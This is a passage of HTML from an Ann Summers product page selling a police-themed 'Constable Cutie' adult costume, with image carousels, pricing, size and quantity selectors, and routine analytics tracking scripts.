                        var t = timeRemaining(endtime);
                        daysSpan.innerHTML = ('0' + t.days).slice(-2);
                        hoursSpan.innerHTML = ('0' + t.hours).slice(-2);
                        minutesSpan.innerHTML = ('0' + t.minutes).slice(-2);
                        secondSpan.innerHTML = ('0' + t.seconds).slice(-2);

                        if (t.days <= 0) {
                            document.querySelector('.count_days').style.display = 'none';
                        }
                        if (t.total <= 0) {
                              clearInterval(timeinterval);
                              // Hide the entire countdown banner when the timer has expired
                              var countdownEl = document.getElementById('countdown');
                              if (countdownEl) {
                                    countdownEl.style.display = 'none';
                              }
                        }
                  }
                  updateClock(); // run function once at first to avoid delay
                  var timeinterval = setInterval(updateClock, 1000);
            }
            //Set date and time to 23:59:59 on previous day
            var endDate = 'JAN 19 2026 23:59:59';
            initializeClock('countdownClockmain', endDate);
      // });
</script>
      
    
  
</div>

 
	
  </div>
</header>

<div role="main" id="maincontent">


  

  
    <script type="text/javascript">
    if (window.dmPt) {
        window.dmPt("track", {"product_name":"Constable Cutie Outfit","product_url":"https://www.annsummers.com/fancy-dress/fancy-dress-shop-by-collection-police/constable-cutie-outfit/CONSTABLE-CUTIE.html","product_image_path":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw616967e2/images/1008181/1008181_NZ.jpg","product_description":"Be in control and teach your partner a sexy lesson in the Constable Cutie Outfit. This beautifully soft two-piece is irresistible to the touch, so restrain your partner using the silver handcuffs to teach them a lesson. The crop top with applique badge and mini skirt are perfect for a sexy night-in.</p></p> Perfect to pair with our Police Hat\n</p>\n<p> X Small = 6.</p>\n<p>Small = 8-10.</p>\n<p>Medium = 12-14.</p>\n<p>Large = 16-18.</p>\n<p>X Large = 20-22.</p>\n<p>XX Large = 24-26.</p>\n</p><p><strong>KK wears size Small</strong></p>\n","product_sku":"CONSTABLE-CUTIE","product_price":41,"product_status":"In stock","product_currency":"USD","product_specialPrice":41,"product_categories":"fancy-dress-shop-by-collection-police,fancy-dress","product_brand":"Ann Summers"});
    }
    </script>
  

  
    
  

  
  
  
  

  <!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: 'CONSTABLE-CUTIE',
					sku: '',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "AAUX";
			cq_params.siteId = "AS-GB";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "CONSTABLE-CUTIE", type: "detail"});
/* ]]> */
// -->
</script>
    <div class="ds-product-detail product-detail ppd-wpl-shared" data-pid="CONSTABLE-CUTIE">
      <div class="ds-container">
        <div class="ds-row ds-product-breadcrumb__wrapper">
          <div class="ds-col-12">
            
            <div id="product-breadcrumb" class="ds-product-breadcrumb">
              <div class="row hidden-sm-down m-0">
  <div class="col" role="navigation" aria-label="Breadcrumb">
    <ol class="breadcrumb">
      
        <li class="breadcrumb-item">
          
            <a href="/">
              Home
            </a>
          
        </li>
      
        <li class="breadcrumb-item">
          
            <a href="/fancy-dress/">
              Fancy Dress
            </a>
          
        </li>
      
        <li class="breadcrumb-item">
          
            <a href="/fancy-dress/police-costumes/">
              Police Costumes
            </a>
          
        </li>
      
        <li class="breadcrumb-item">
          
            <a href="" aria-current="page">
              Constable Cutie Outfit
            </a>
          
        </li>
      
    </ol>
  </div>
</div>

            </div>
          </div>
        </div>

        <div class="ds-row">

          <!-- Product Images Carousel -->
          <div class="ds-col-12 ds-col-7-md primary-images">
            















<div class="row carousels-wrapper no-gutters">
  
    <div class="pt-1 pt-sm-3 px-2 px-sm-4 col-12 primary-images__header">
      <div class="row col-10 p-0 pl-2">
        <div class="d-flex align-items-center">
          
  <svg
    class="icon icon--svg mr-1"
    width="30"
    height="24"
    
    
      style="width: 30px; height: 24px"
    
  >
    <use xlink:href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw36c5d2b0/assets/sprite.svg#svg-pinch-icon"></use>
  </svg>


          Pinch to zoom
        </div>
        <div class="d-flex align-items-center ml-0 ml-sm-3 mt-1">
          
  <svg
    class="icon icon--svg mr-1"
    width="30"
    height="24"
    
    
      style="width: 30px; height: 24px"
    
  >
    <use xlink:href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw36c5d2b0/assets/sprite.svg#svg-pan-icon"></use>
  </svg>


          Swipe to pan around
        </div>
      </div>
      <div class="d-flex p-0 justify-content-end col-2">
        <button role="button" class="primary-images__header__close"
          aria-label="Close Menu">
          <span class="fa fa-close" aria-hidden="true"></span>
        </button>
      </div>
    </div>
  
  <div class="ds-col-12 col-12 position-relative col-xl-10 image-carousel">
    

<div class="swiper-container product-image-swiper">
  <div class="swiper-wrapper">
    
      
        
        
        



<div class="swiper-slide" data-thumb="0" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw616967e2/images/1008181/1008181_NZ.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw616967e2/images/1008181/1008181_NZ.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="eager"
        fetchpriority="high"
        decoding="async"
        alt="Constable Cutie Outfit image number 0.0"
        itemprop="image" />
    </div>
    
        
    
    
</div>


      
        
        
        



<div class="swiper-slide" data-thumb="1" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa6763aeb/images/1008181/1008181_NZ_1.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa6763aeb/images/1008181/1008181_NZ_1.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        fetchpriority="low"
        decoding="async"
        alt="Constable Cutie Outfit image number 1.0"
        itemprop="image" />
    </div>
    
    
        <a href="#" class="ds-button ds-button-tertiary ds-scroll-to-look">View the Look</a>
    
</div>


      
        
        
        



<div class="swiper-slide" data-thumb="2" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw083d1fe3/images/1008181/1008181_NZ_2.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw083d1fe3/images/1008181/1008181_NZ_2.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        fetchpriority="low"
        decoding="async"
        alt="Constable Cutie Outfit image number 2.0"
        itemprop="image" />
    </div>
    
    
</div>


      
        
        
        



<div class="swiper-slide" data-thumb="3" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw4fb94a2a/images/17ODODAS1335006/17ODODAS1335006_Z_5.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw4fb94a2a/images/17ODODAS1335006/17ODODAS1335006_Z_5.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        fetchpriority="low"
        decoding="async"
        alt="Constable Cutie Outfit image number 3.0"
        itemprop="image" />
    </div>
    
    
</div>


      
    
    
  </div>
  <div class="swiper-pagination swiper-pagination-product-image"></div>

  <div class="swiper-button-next swiper-button-next-image"></div>
  <div class="swiper-button-prev swiper-button-prev-image"></div>
  <div class="swiper-scrollbar-image"></div>

  
    
    
  
  
    
      <button type="submit" class="add-to-wish-list" data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct"
        title="Wishlist">
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </button>
    
  
</div>
<div class="image-zoom-container"></div>

  </div>
</div>

          </div>

          
            <div class="ds-col-12 ds-thumbs">
              
              <div class="d-block thumb-carousel-container null">
                <div class="thumb-carousel">
                  
<div class="swiper-container product-thumb-swiper pt-0 pb-0">
  <div class="swiper-wrapper">
    
      
      








  <div class="swiper-slide" data-thumb="0">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw616967e2/images/1008181/1008181_NZ.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="eager"
        fetchpriority="high" decoding="async" alt="Constable Cutie Outfit image number 0.0"
      itemprop="image" />
      
        
    
      
  </div>


    
      
      








  <div class="swiper-slide" data-thumb="1">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa6763aeb/images/1008181/1008181_NZ_1.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy"
        fetchpriority="low" decoding="async" alt="Constable Cutie Outfit image number 1.0"
      itemprop="image" />
      
      
        <a href="#" class="ds-button ds-button-tertiary ds-scroll-to-look">View the Look</a>
      
  </div>


    
      
      








  <div class="swiper-slide" data-thumb="2">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw083d1fe3/images/1008181/1008181_NZ_2.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy"
        fetchpriority="low" decoding="async" alt="Constable Cutie Outfit image number 2.0"
      itemprop="image" />
      
      
  </div>


    
      
      








  <div class="swiper-slide" data-thumb="3">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw4fb94a2a/images/17ODODAS1335006/17ODODAS1335006_Z_5.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy"
        fetchpriority="low" decoding="async" alt="Constable Cutie Outfit image number 3.0"
      itemprop="image" />
      
      
  </div>


    
    
  </div>
  <div class="d-none d-xl-flex swiper-button-next swiper-button-next-thumb fa fa-angle-down"></div>
  <div class="d-none d-xl-flex swiper-button-prev swiper-button-prev-thumb fa fa-angle-up"></div>
</div>

                </div>
              </div>
            </div>
          

          <div class="ds-col-12 ds-col-5-md ds-product-information">
          
            <span class="brand-name"><a href="/search?cgid=brands-ann-summers"> Ann Summers</a></span>
          
            
            <div class="ds-hidden-sm ds-hidden-md ds-hidden-lg">
              Item No.
<span class="product-id">CONSTABLE-CUTIE</span>

            </div>

            <div class="ds-row ds-pad-bottom-2 ds-pad-bottom-0-md ds-pad-top-4 ds-pad-top-0-md">
              <div class="ds-col-7 ds-col-12-md ds-pad-bottom-2-md">
                <h1 class="ds-product-name">Constable Cutie Outfit</h1>
              </div>
              <div class="ds-col-5 ds-col-12-md">
                <div class="product-price">
                  <div class="prices">
                    
                    
    
    <div class="price ">
        
        <span>
    

    

    
    <span class="sales">
        
        
        
            <span class="value" content="41.0">
        
        $ 41.00


        </span>
    </span>
</span>

    </div>


                  </div>
                </div>
              </div>
              
            </div>

            <div
              class="ds-row justify-content-between no-gutters price-ratings-wrapper">
              <div class="ds-col-12 ratings-container">
                <div class="ds-row ds-align-items-center ds-no-gutters ds-justify-content-space-between">
                  <a href="javascript:void(0)" data-toggle="modal" data-target="#reviewsModal" role="button" aria-haspopup="dialog" tabindex="0">
                    
    <div class="yotpo-wrapper">
  <div class="yotpo-bottom-scroll-panel">
    <div class="yotpo-sr-bottom-summary">
      <div aria-label="4.8 out of 5 star rating" class="yotpo-star-container"
        style="color: #80C7BC;">
        <span class="sr-only" id="CONSTABLE-CUTIE-ada-star-ratings-text">4.8 out of 5 star rating</span>
        
          <div aria-labelledby="CONSTABLE-CUTIE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="CONSTABLE-CUTIE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="CONSTABLE-CUTIE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="CONSTABLE-CUTIE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="CONSTABLE-CUTIE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                fa-star-half-o
                
                  " aria-hidden="true">
            </i>
          </div>
        
      </div>
      <div class="yotpo-sr-bottom-right-panel">
        <div class="yotpo-sr-bottom-text--right-panel">
          
            86 Reviews
          
        </div>
      </div>
    </div>
  </div>
</div>



                  </a>
                  <a href="#" class="share-link" aria-label="Go to social share details">
                    

  <svg class="icon icon-modal" viewBox="0 0 16 20" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.807.367a1.077 1.077 0 0 0-1.618 0l-4.571 5a1.336 1.336 0 0 0 0 1.77 1.077 1.077 0 0 0 1.618 0L6.857 4.27v8.23c0 .691.51 1.25 1.143 1.25.632 0 1.143-.559 1.143-1.25V4.27l2.621 2.867a1.076 1.076 0 0 0 1.618 0 1.336 1.336 0 0 0 0-1.77l-4.571-5h-.004ZM2.286 13.75c0-.691-.511-1.25-1.143-1.25S0 13.059 0 13.75v2.5C0 18.32 1.536 20 3.429 20h9.142C14.464 20 16 18.32 16 16.25v-2.5c0-.691-.51-1.25-1.143-1.25-.632 0-1.143.559-1.143 1.25v2.5c0 .691-.51 1.25-1.143 1.25H3.43c-.633 0-1.143-.559-1.143-1.25v-2.5Z"/>
  </svg>


                  </a>
                </div>
              </div>
              <div class="ds-col-12">
                <!-- Applicable Promotions -->
                <div class="ds-col-12 promotions">
                  


  
    <div class="callout" title="">
      
        <a class="link" href="/search?pmid=BLUEMONDAY20CALLOUT">
          <p><strong><a class="quickview-btn offer-box-link" style="color:#FFF !important"><span style="color:#A0FFFB;"><font style="vertical-align: inherit;"><span style="background-color:#f45b7c;">20% off Full Price: applied at checkout</span></font></span></a></strong></p>
        </a>
      
    </div>
  
    <div class="callout" title="20% Off Full Price for Blue Monday  - online exclusive">
      
        <a class="link" href="/search?pmid=BLUEMONDAY20">
          
        </a>
      
    </div>
  


                </div>
              </div>
            </div>

            

            <!-- Product Availability -->
            <!-- Availability -->
<div class="availability row product-availability" data-ready-to-order="false" data-available="true">
    

<div class="col-12 p-0 availability-wrapper">
  <ul class="list-unstyled availability-msg">
    <li class="d-none video__button__wrapper">
      



    </li>
    
      <li>
        
          <div>Select Styles for Availability</div>
        
      </li>
    
  </ul>
</div>

</div>

<div class="row">
    <div class="col">
        
            <button type="submit" class="btn btn-block btn-outline-primary add-to-wish-list" data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct">
    <i class="fa fa-heart"></i> <span>Wishlist</span>
</button>
        
    </div>
</div>


            <div class="attributes">
              <!-- Attributes and Quantity -->
              <div class="row">
    <div class="col">
        
    </div>
</div>


              
              
              
                <div class="ds-row attribute-items ds-pad-bottom-1" data-attr="color">
                  <div class="color-attribute__wrapper">
                    
                      

<div id="attr-color" class="attribute">
  

    <!-- Select <Attribute> Label -->
    <div class="color non-input-label">
      <span>Colour:</span>
      <span class="selected-color-value">Black</span>
      <div class="ds-color-reminder float-right d-none">
        Select a colour
      </div>
    </div>
    <!-- Circular Swatch Image Attribute Values -->
    
      
        
        <button class="color-attribute" aria-label="Select Colour Black" aria-describedby="Black" data-url="https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CONSTABLE-CUTIE_color=&amp;pid=CONSTABLE-CUTIE&amp;quantity=1" >
          <span data-attr-value="Black" class="
                              color-value
                              swatch-circle
                              swatch-value
                              selected
                              selectable
                          " style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dwc3391aaa/images/Swatches/000000.png)">
          </span>
          <span id="Black" class="sr-only selected-assistive-text">
            selected
          </span>
        </button>
      
    

    
</div>

                    
                  </div>

                  
                </div>
              
                <div class="ds-row attribute-items ds-pad-bottom-1" data-attr="size">
                  <div class="size-attribute__wrapper">
                    
                      

<div id="attr-size" class="attribute">
  
      <!-- Select <Attribute> Label -->
      <label class="size" for="size-1">
        Select Size
        
            <div class="ds-size-reminder">
              Remember to select your size!
            </div>
          
      </label>

      
        <div class="attribute__unselectable-error alert alert-danger d-none">
          
        </div>

        <div class="d-flex flex-wrap">
          <div class="non-input-label w-100">
            <div>
              <span>selected Size:</span>
              <span class="selected-size-value"></span>
            </div>
          </div>
          
            
          
          <!-- Size Chart Desktop -->
          
        </div>
      

      <!-- Attribute Values Drop Down Menu -->
      
        <select class="custom-select form-control select-size" id="size-1" >
          <option value="https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CONSTABLE-CUTIE_color=Black&amp;dwvar_CONSTABLE-CUTIE_size=&amp;pid=CONSTABLE-CUTIE&amp;quantity=1">
            Select Size
          </option>
          
            <option value="https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CONSTABLE-CUTIE_color=Black&amp;dwvar_CONSTABLE-CUTIE_size=XS&amp;pid=CONSTABLE-CUTIE&amp;quantity=1" data-attr-value="X SMALL" data-truefit-value="X SMALL"  >
              X SMALL
            </option>
          
            <option value="https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CONSTABLE-CUTIE_color=Black&amp;dwvar_CONSTABLE-CUTIE_size=S&amp;pid=CONSTABLE-CUTIE&amp;quantity=1" data-attr-value="SMALL" data-truefit-value="SMALL"  >
              SMALL
            </option>
          
            <option value="https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CONSTABLE-CUTIE_color=Black&amp;dwvar_CONSTABLE-CUTIE_size=M&amp;pid=CONSTABLE-CUTIE&amp;quantity=1" data-attr-value="MEDIUM" data-truefit-value="MEDIUM"  >
              MEDIUM
            </option>
          
            <option value="https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CONSTABLE-CUTIE_color=Black&amp;dwvar_CONSTABLE-CUTIE_size=L&amp;pid=CONSTABLE-CUTIE&amp;quantity=1" data-attr-value="LARGE" data-truefit-value="LARGE"  >
              LARGE
            </option>
          
            <option value="https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CONSTABLE-CUTIE_color=Black&amp;dwvar_CONSTABLE-CUTIE_size=XL&amp;pid=CONSTABLE-CUTIE&amp;quantity=1" data-attr-value="X LARGE" data-truefit-value="X LARGE"  >
              X LARGE
            </option>
          
            <option value="https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CONSTABLE-CUTIE_color=Black&amp;dwvar_CONSTABLE-CUTIE_size=2XL&amp;pid=CONSTABLE-CUTIE&amp;quantity=1" data-attr-value="XX LARGE" data-truefit-value="XX LARGE"  >
              XX LARGE
            </option>
          
        </select>
      

      
        <div class="size-tiles">
          
            
            <a class="size-attribute long-attribute  " data-attr-value="XS" data-truefit-value="X SMALL"
              href="https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CONSTABLE-CUTIE_color=Black&amp;dwvar_CONSTABLE-CUTIE_size=XS&amp;pid=CONSTABLE-CUTIE&amp;quantity=1">
              <span class="js-textlength">X SMALL</span>
            </a>
          
            
            <a class="size-attribute long-attribute  " data-attr-value="S" data-truefit-value="SMALL"
              href="https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CONSTABLE-CUTIE_color=Black&amp;dwvar_CONSTABLE-CUTIE_size=S&amp;pid=CONSTABLE-CUTIE&amp;quantity=1">
              <span class="js-textlength">SMALL</span>
            </a>
          
            
            <a class="size-attribute long-attribute  " data-attr-value="M" data-truefit-value="MEDIUM"
              href="https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CONSTABLE-CUTIE_color=Black&amp;dwvar_CONSTABLE-CUTIE_size=M&amp;pid=CONSTABLE-CUTIE&amp;quantity=1">
              <span class="js-textlength">MEDIUM</span>
            </a>
          
            
            <a class="size-attribute long-attribute  " data-attr-value="L" data-truefit-value="LARGE"
              href="https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CONSTABLE-CUTIE_color=Black&amp;dwvar_CONSTABLE-CUTIE_size=L&amp;pid=CONSTABLE-CUTIE&amp;quantity=1">
              <span class="js-textlength">LARGE</span>
            </a>
          
            
            <a class="size-attribute long-attribute  " data-attr-value="XL" data-truefit-value="X LARGE"
              href="https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CONSTABLE-CUTIE_color=Black&amp;dwvar_CONSTABLE-CUTIE_size=XL&amp;pid=CONSTABLE-CUTIE&amp;quantity=1">
              <span class="js-textlength">X LARGE</span>
            </a>
          
            
            <a class="size-attribute long-attribute  " data-attr-value="2XL" data-truefit-value="XX LARGE"
              href="https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CONSTABLE-CUTIE_color=Black&amp;dwvar_CONSTABLE-CUTIE_size=2XL&amp;pid=CONSTABLE-CUTIE&amp;quantity=1">
              <span class="js-textlength">XX LARGE</span>
            </a>
          
        </div>
      
  
</div>

                    
                  </div>

                  
                    <!-- Quantity Drop Down Menu -->
                    <div class="attribute quantity col-4">
                      <label for="quantity-1">Quantity</label>
<select class="quantity-select custom-select form-control" id="quantity-1">
    
        <option value="1"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CONSTABLE-CUTIE_color=Black&amp;pid=CONSTABLE-CUTIE&amp;quantity=1"
                selected
        >
            1
        </option>
    
        <option value="2"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CONSTABLE-CUTIE_color=Black&amp;pid=CONSTABLE-CUTIE&amp;quantity=2"
                
        >
            2
        </option>
    
        <option value="3"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CONSTABLE-CUTIE_color=Black&amp;pid=CONSTABLE-CUTIE&amp;quantity=3"
                
        >
            3
        </option>
    
        <option value="4"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CONSTABLE-CUTIE_color=Black&amp;pid=CONSTABLE-CUTIE&amp;quantity=4"
                
        >
            4
        </option>
    
        <option value="5"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CONSTABLE-CUTIE_color=Black&amp;pid=CONSTABLE-CUTIE&amp;quantity=5"
                
        >
            5
        </option>
    
        <option value="6"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CONSTABLE-CUTIE_color=Black&amp;pid=CONSTABLE-CUTIE&amp;quantity=6"
                
        >
            6
        </option>
    
        <option value="7"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CONSTABLE-CUTIE_color=Black&amp;pid=CONSTABLE-CUTIE&amp;quantity=7"
                
        >
            7
        </option>
    
        <option value="8"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CONSTABLE-CUTIE_color=Black&amp;pid=CONSTABLE-CUTIE&amp;quantity=8"
                
        >
            8
        </option>
    
        <option value="9"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CONSTABLE-CUTIE_color=Black&amp;pid=CONSTABLE-CUTIE&amp;quantity=9"
                
        >
            9
        </option>
    
        <option value="10"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CONSTABLE-CUTIE_color=Black&amp;pid=CONSTABLE-CUTIE&amp;quantity=10"
                
        >
            10
        </option>
    
        <option value="11"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CONSTABLE-CUTIE_color=Black&amp;pid=CONSTABLE-CUTIE&amp;quantity=11"
                
        >
            11
        </option>
    
        <option value="12"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CONSTABLE-CUTIE_color=Black&amp;pid=CONSTABLE-CUTIE&amp;quantity=12"
                
        >
            12
        </option>
    
        <option value="13"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CONSTABLE-CUTIE_color=Black&amp;pid=CONSTABLE-CUTIE&amp;quantity=13"
                
        >
            13
        </option>
    
        <option value="14"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CONSTABLE-CUTIE_color=Black&amp;pid=CONSTABLE-CUTIE&amp;quantity=14"
                
        >
            14
        </option>
    
        <option value="15"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CONSTABLE-CUTIE_color=Black&amp;pid=CONSTABLE-CUTIE&amp;quantity=15"
                
        >
            15
        </option>
    
        <option value="16"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CONSTABLE-CUTIE_color=Black&amp;pid=CONSTABLE-CUTIE&amp;quantity=16"
                
        >
            16
        </option>
    
        <option value="17"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CONSTABLE-CUTIE_color=Black&amp;pid=CONSTABLE-CUTIE&amp;quantity=17"
                
        >
            17
        </option>
    
        <option value="18"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CONSTABLE-CUTIE_color=Black&amp;pid=CONSTABLE-CUTIE&amp;quantity=18"
                
        >
            18
        </option>
    
        <option value="19"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CONSTABLE-CUTIE_color=Black&amp;pid=CONSTABLE-CUTIE&amp;quantity=19"
                
        >
            19
        </option>
    
        <option value="20"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CONSTABLE-CUTIE_color=Black&amp;pid=CONSTABLE-CUTIE&amp;quantity=20"
                
        >
            20
        </option>
    
        <option value="21"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CONSTABLE-CUTIE_color=Black&amp;pid=CONSTABLE-CUTIE&amp;quantity=21"
                
        >
            21
        </option>
    
        <option value="22"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CONSTABLE-CUTIE_color=Black&amp;pid=CONSTABLE-CUTIE&amp;quantity=22"
                
        >
            22
        </option>
    
        <option value="23"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CONSTABLE-CUTIE_color=Black&amp;pid=CONSTABLE-CUTIE&amp;quantity=23"
                
        >
            23
        </option>
    
        <option value="24"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CONSTABLE-CUTIE_color=Black&amp;pid=CONSTABLE-CUTIE&amp;quantity=24"
                
        >
            24
        </option>
    
        <option value="25"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CONSTABLE-CUTIE_color=Black&amp;pid=CONSTABLE-CUTIE&amp;quantity=25"
                
        >
            25
        </option>
    
</select>

                    </div>
                  
                </div>
              

              

              <div class="product-options m-0">
                
              </div>
              <div class="availability-message-pdp">
                
              </div>
              <div class="ds-row ds-no-wrap ds-no-gutters ds-pad-top-5 ds-pad-top-6-md ds-pad-bottom-0">
                <!-- Cart and [Optionally] Apple Pay -->
                <div class="add-to-cart-section add-to-cart-section-variant">
  <div class="cart-and-ipay">
    <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-AddProduct">
    <button class="add-to-cart ds-button ds-button-tertiary ds-button-block "
            data-toggle="modal" data-target="#chooseBonusProductModal"
            data-pid="CONSTABLE-CUTIE"
            disabled>
        Add to Bag
    </button>
</div>


  <span class="add-to-cart-section__overlay " data-use-quick-view="true">&nbsp;</span>

</div>
<a href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?remoteIncludeUrl=Product-ShowQuickView&amp;pid=CONSTABLE-CUTIE&amp;dwvar_CONSTABLE-CUTIE_color=Black&amp;ajax=true" class="view-more quickview js-add-to-cart-quickview d-none">&nbsp;</a>

              </div>
              

              <div class="ds-row ds-buttons__container ">
                
                  
                  
                
                  
                    <div class="ds-col-12 mb-3 truefit-button d-none">
                      <div class="tfc-fitrec-product"
  data-styleid="CONSTABLE-CUTIE"
  data-colorid="Black"
  data-locale="en_GB"
  data-userid=""
  data-availablesizes="XS:S:M:L:XL:2XL">
</div>

                    </div>
                  
                  
                

                
                
              </div>

              <div
                class="prices-add-to-cart-actions hide ds-hidden-md ds-hidden-lg d-flex single-price">
